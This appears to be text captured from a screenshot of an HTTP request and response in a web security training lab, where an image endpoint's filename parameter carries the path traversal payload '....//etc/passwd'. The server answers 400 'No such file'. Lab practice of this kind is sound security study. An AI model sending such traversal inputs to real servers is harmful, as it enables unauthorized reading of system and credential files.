 GET
https://0afc00c0048ea9f68a8d73e6000900a6.web-security-academ
y.net/image?filename=....//etc/passwd HTTP/1.1
host: 0afc00c0048ea9f68a8d73e6000900a6.web-security-academy.
net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/
20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/
*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer:
https://0afc00c0048ea9f68a8d73e6000900a6.web-security-academ
HTTP/1.1 400 Bad Request
Content-Type: application/json;
charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 14
"No such file"